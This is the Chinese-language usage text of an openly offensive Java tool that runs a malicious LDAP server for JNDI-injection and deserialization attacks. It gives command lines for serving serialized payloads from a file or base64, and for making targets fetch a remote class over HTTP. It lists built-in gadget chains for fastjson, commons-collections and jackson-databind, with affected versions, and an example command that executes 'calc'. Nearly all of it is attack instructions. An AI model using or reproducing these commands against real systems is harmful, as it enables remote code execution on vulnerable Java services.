 C:\top>java -jar LDAPDeserialize-tool.jar
usage:
【使用】
客户端请求：ldap://127.0.0.1:1389/Exploit（名字随意）
反序列化文件方式：java -jar LDAPDeserialize-tool.jar -p 1389 -f D:/1.ser
反序列化base64方式：java -jar LDAPDeserialize-tool.jar -p 1389 -b base64数据
低版本动态请求class：
java -jar LDAPDeserialize-tool.jar -C http://127.0.0.1:8000/1.class
内置反序列化链：
java -jar LDAPDeserialize-tool.jar -p 1389 -g fastjson -c "calc"
【目前支持的链】
fastjson（影响版本：1.2.49-1.2.83）
CC6（影响版本：<= commons-collections 3.2.1）
CC4（影响版本：commons-collections4 4.0）
jackson（影响版本：jackson-databind 2.10.0及以上版本）
-b,--base64 <arg> 反序列化打法：序列化数据base64编码值
-C,--class <arg> 低版本动态请求class实例化方式：class文件请求URL（需自己生成class文件，开启web服务）
-c,--cmd <arg> 使用内置反序列化链时所要执行的命令（存在空格时请使用双引号包裹）
-f,--file <arg> 反序列化打法：序列化数据文件路径
-g,--gadget <arg> 内置反序列化链
-p,--port <arg> LDAP监听的端口，默认1389